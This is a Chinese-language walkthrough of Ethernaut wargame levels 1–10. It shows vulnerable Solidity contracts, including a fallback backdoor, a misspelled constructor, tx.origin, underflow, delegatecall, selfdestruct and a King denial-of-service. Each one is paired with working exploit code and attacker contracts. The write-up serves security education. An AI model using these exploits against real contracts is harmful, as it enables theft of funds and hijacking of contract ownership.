Ethernaut 1-10
1-Singin
await contract.info()
// 返回提示信息:"You will find what you need in info1()."await contract.info1()
// 返回提示信息:"Try info2(), but with 'hello' as a parameter."await contract.info2("hello")
// 返回提示信息:"The property infoNum holds the number of the next info method to call."await contract.infoNum()
// 返回数字:42await contract.info42()
// 返回提示信息:"theMethodName is the name of the next method."await contract.theMethodName()
// 返回提示信息:"The method name is method7123949."await contract.method7123949()
// 返回提示信息:"If you know the password, submit it to authenticate()."await contract.password()
// 返回密码:"ethernaut0"await contract.authenticate("ethernaut0")
2-backdoor
// 声明Solidity版本
pragma solidity ^0.8.0;contract Fallback {// 记录每个地址的贡献金额mapping(address => uint256) public contributions;// 合约所有者地址address public owner;// 构造函数,在部署时执行constructor() {// 设置部署者为所有者owner = msg.sender;// 给部署者初始贡献值1000 ethercontributions[msg.sender] = 1000 * (1 ether);}// 修饰符:只有所有者可以调用modifier onlyOwner() {require(msg.sender == owner, "caller is not the owner");_; // 继续执行函数体}// 贡献函数,允许用户存入ETHfunction contribute() public payable {// 限制每次贡献金额小于0.001 etherrequire(msg.value < 0.001 ether);// 增加发送者的贡献值contributions[msg.sender] += msg.value;// 如果发送者的贡献超过当前所有者,成为新所有者if (contributions[msg.sender] > contributions[owner]) {owner = msg.sender;}}// 查询调用者的贡献金额function getContribution() public view returns (uint256) {return contributions[msg.sender];}// 提取合约所有资金(仅所有者可调用)function withdraw() public onlyOwner {payable(owner).transfer(address(this).balance);}// 接收ETH的回退函数receive() external payable {// 要求转账金额大于0且发送者已有贡献记录require(msg.value > 0 && contributions[msg.sender] > 0);// 直接成为所有者(潜在安全风险)owner = msg.sender;}
}
相当于直接给了一个backdoor
await contract.contribute({ value: 1 }); // 1 wei,满足 < 0.001 ether
await contract.sendTransaction({ to: contract.address, value: 1 }); // 1 wei 即可
await contract.withdraw();
3-拼写错误
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;// 导入OpenZeppelin的SafeMath库,用于安全的数学运算,防止整数溢出
import "openzeppelin-contracts-06/math/SafeMath.sol";// Fallout合约 - 一个资金分配和管理系统
contract Fallout {// 使用SafeMath库为uint256类型提供安全的数学运算using SafeMath for uint256;// 存储每个地址的资金分配额度的映射mapping(address => uint256) allocations;// 合约所有者地址,可接收以太币address payable public owner;/* 构造函数(但实际上不是!注意函数名拼写错误) */// 注意:这个函数名是"Fal1out"(包含数字1),而不是"Fallout"// 因此这不是真正的构造函数,任何人都可以调用这个函数来成为owner!function Fal1out() public payable {owner = msg.sender; // 设置调用者为合约所有者allocations[owner] = msg.value; // 将发送的以太币分配给新所有者}// 修饰符:确保只有所有者才能调用某些函数modifier onlyOwner() {require(msg.sender == owner, "caller is not the owner");_;}// 分配函数:允许用户向合约发送以太币并记录其分配额function allocate() public payable {// 使用SafeMath的add函数安全地增加调用者的分配额allocations[msg.sender] = allocations[msg.sender].add(msg.value);}// 发送分配:将指定地址的分配额转账给该地址function sendAllocation(address payable allocator) public {// 确保该地址有可用的分配额require(allocations[allocator] > 0);// 将该地址的全部分配额转账给它allocator.transfer(allocations[allocator]);}// 收集所有分配:只有所有者可以提取合约中的所有余额function collectAllocations() public onlyOwner {// 将合约的全部余额转账给调用者(所有者)msg.sender.transfer(address(this).balance);}// 查询函数:返回指定地址的分配余额function allocatorBalance(address allocator) public view returns (uint256) {return allocations[allocator];}
}
contract.Fal1out()
contract.collectAllocations()
4-可预测的随机性
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;contract CoinFlip {uint256 public consecutiveWins;uint256 lastHash;uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;constructor() {consecutiveWins = 0;}function flip(bool _guess) public returns (bool) {# block.number的值是当前交易所在区块的区块编号# blockhash 函数的作用是获取指定区块号的区块哈希值# 相当于获取前一个区块的哈希值uint256 blockValue = uint256(blockhash(block.number - 1));if (lastHash == blockValue) {revert();}lastHash = blockValue;uint256 coinFlip = blockValue / FACTOR;bool side = coinFlip == 1 ? true : false;if (side == _guess) {consecutiveWins++;return true;} else {consecutiveWins = 0;return false;}}
}
部署攻击合约流程
- 打开 Remix (
remix.ethereum.org),左侧新建文件CoinFlipAttacker.sol,粘贴下方代码并保存。 - Compiler 选 Solidity
0.8.x(与代码匹配即可),点击 Compile。 - Deploy & Run 里把 Environment 切到 “Injected Provider - MetaMask”,确认网络与 Ethernaut 实例一致。
- 在构造函数参数里填入实例地址,点击 Deploy。

- 展开已部署合约,点击
attackOnce()发起交易。每次等出一个新区块(约 12~15 秒)再点一次,连续成功 10 次。
6. 回到 Ethernaut 关卡页面点击 “Submit instance”。
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;interface ICoinFlip {function flip(bool _guess) external returns (bool);
}contract CoinFlipAttacker {ICoinFlip public target;uint256 private constant FACTOR = 2**255;constructor(address _target) {target = ICoinFlip(_target);}function attackOnce() external {uint256 blockValue = uint256(blockhash(block.number - 1));bool side = (blockValue / FACTOR) == 1;target.flip(side);}
}
5-差异
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0; // 指定Solidity编译器版本contract Telephone {address public owner;constructor() {owner = msg.sender;}// 仅当调用来自“合约中转”(而非EOA直接发起)时才允许更改所有者// 这是不安全的逻辑:依赖 tx.origin,可被中间合约欺骗/绕过function changeOwner(address _owner) public {// 当 tx.origin(最初发起交易的EOA)与 msg.sender(当前直接调用者)不相等// 说明调用经过了中间合约,这里就允许修改所有者if (tx.origin != msg.sender) {owner = _owner; // 设置新的所有者}}
}
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;interface ITelephone {function changeOwner(address _owner) external;
}contract TelephoneExploit {address public target;constructor(address _target) {target = _target;}function pwn() external {ITelephone(target).changeOwner(msg.sender);}
}
6-整数溢出
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0; // 指定Solidity编译器版本(注意:0.6.x 不会自动检查算术溢出/下溢,需自行防护)contract Token {mapping(address => uint256) balances; // 记录每个地址的代币余额uint256 public totalSupply; // 代币总供给constructor(uint256 _initialSupply) public {// 部署时将初始供给全部分配给部署者balances[msg.sender] = totalSupply = _initialSupply;}// 将代币从调用者转给指定地址// 漏洞提示:在 Solidity 0.6.x 中,算术不会自动检查下溢/上溢// 下方的 require 使用了 balances[msg.sender] - _value >= 0 这样的判断,// 但在计算表达式时若发生“下溢”,结果会变成一个极大值,从而使比较恒为 true,无法有效阻止余额不足的转账function transfer(address _to, uint256 _value) public returns (bool) {require(balances[msg.sender] - _value >= 0); // 错误的检查:可能因下溢而恒成立(应当改为先比较余额是否充足)balances[msg.sender] -= _value; // 从发送者余额扣减(在 0.6.x 里若下溢不会自动revert)balances[_to] += _value; // 给接收者增加余额(可能产生不正确的巨额余额)return true;}// 查询某地址的余额function balanceOf(address _owner) public view returns (uint256 balance) {return balances[_owner];}
}
整数溢出
contract.transfer(任意地址, 21)
7-‘SUID’
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;// Delegate 合约:被动执行逻辑的合约(供 delegatecall 复用其代码)
// 注意:通过 delegatecall 调用该合约时,storage/上下文为调用者(非本合约)
contract Delegate {// 合约拥有者地址(存储在调用者上下文中,如果通过 delegatecall 调用)address public owner;// 构造函数:初始化拥有者constructor(address _owner) {owner = _owner;}// 危险示例函数:将拥有者改为调用者地址// 如果外部合约使用 delegatecall 调用该函数,则会修改外部合约中的 owner 槽位function pwn() public {owner = msg.sender;}
}// Delegation 合约:持有一个 Delegate 实例,并在 fallback 中将调用委托给它
// 关键点:使用 delegatecall 将执行上下文(包括 storage、msg.sender、msg.value)保持为当前合约/调用者
contract Delegation {// 合约拥有者地址(会在 delegatecall 到 pwn() 时被改写)address public owner;// 被委托的合约实例Delegate delegate;// 构造函数:设置被委托合约地址与初始拥有者constructor(address _delegateAddress) {delegate = Delegate(_delegateAddress);owner = msg.sender;}// fallback 函数:当调用函数签名在本合约中不存在时触发// 将调用数据 msg.data 使用 delegatecall 转发到 delegate 合约// 如果 msg.data 是 Delegate.pwn() 的函数选择器,且调用成功,则本合约的 owner 将被改写为 msg.senderfallback() external {// 使用 delegatecall 将调用委托给 delegate,保持本合约的上下文与存储(bool result,) = address(delegate).delegatecall(msg.data);if (result) {// no-op:占位避免编译器警告,无实际效果this;}}
}
Delegation 的 fallback() 会用 delegatecall 将任意 msg.data 转发到 Delegate。只要把函数选择器设为 pwn() 的 4 字节选择器,Delegate.pwn() 就会在 Delegation 的存储上下文中执行,把 Delegation.owner 改成你的地址(msg.sender)。
contract.sendTransaction({from: player,to: contract.address,data: web3.utils.sha3("pwn()").slice(0,10)
})
8-隐藏ABI
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;contract Force { /*MEOW ?/\_/\ /____/ o o \/~____ =ø= /(______)__m_m)*/ }
任何地址都可以通过 selfdestruct 强制接收 ETH(不触发对方代码)。
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;contract ForcePusher {constructor() payable {}function boom(address payable target) external {selfdestruct(target);}
}
9-存储槽
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;// Vault 合约:一个用“密码”解锁的简易保管库
// 重要提示:Solidity 中的 `private` 仅限制合约内可见性,数据仍然明文存储在链上,
// 可被外部通过读取存储槽(storage)的方法获取,因此不要将敏感信息直接以明文存储。
contract Vault {// 上锁状态;公开可读bool public locked;// 解锁密码;标记为 private,但依然存储在链上(非加密)bytes32 private password;// 构造函数:初始化为上锁状态,并设置密码constructor(bytes32 _password) {locked = true;password = _password;}// 尝试解锁:当传入的密码与存储中的密码一致时,修改状态为未上锁function unlock(bytes32 _password) public {if (password == _password) {locked = false;}}
}
const password = await web3.eth.getStorageAt(contract.address, 1);
await contract.unlock(password);
10-意料之外的行为
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;// King 合约:谁向合约转入的金额不少于当前奖池(prize),谁就成为新的“王者”。
// - 初始时部署者为王,奖池为部署交易所附带的金额。
// - 任何人向合约转账(触发 receive)且金额 >= prize,即可抢位成为新王,并把这笔钱转给上一任王者。
// - 注意:使用 transfer 转账,只有 2300 gas,若上一任王者地址为合约且其 receive/fallback 回退或耗尽 gas,将导致拒绝服务(DoS),无人能再成为新王。
contract King {// 当前王者地址(非 public)address king;// 当前奖池阈值(公开可读)uint256 public prize;// 合约拥有者(部署者),拥有可免阈值的特权(见 require 条件)address public owner;// 构造函数:部署时需附带 ETH,设置部署者为初始王者与 owner,并将 prize 设为部署金额constructor() payable {owner = msg.sender;king = msg.sender;prize = msg.value;}// 接收 ETH 的入口:用于争夺王位receive() external payable {// 条件:// - 转入金额需 >= 当前 prize,或// - 发送者为 owner(允许 owner 以任意金额更新状态)require(msg.value >= prize || msg.sender == owner);// 将本次转入金额转给上一任王者// 使用 transfer 仅提供 2300 gas,若对方为合约且回退,会导致本交易 revertpayable(king).transfer(msg.value);// 更新王者与奖池king = msg.sender;prize = msg.value;}// 读取当前王者地址的公开方法(与直接暴露变量不同,这里保持了变量本身非 public)function _king() public view returns (address) {return king;}
}
我们可以强行拒绝任何转账
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;// 攻击思路:构造时直接以高于 prize 的金额向 King 合约转账,成为新王;
// 之后拒收任何进账(revert),让后续登基尝试全部失败。
contract KingAttacker {constructor(address payable king) payable {// 部署时附带的 ETH 必须 >= 当前 prize(bool ok, ) = king.call{value: msg.value}("");require(ok, "becoming king failed");}// 拒收任何来自 King 的转账,迫使后续登基交易 revertreceive() external payable {revert("I refuse to be dethroned");}
}
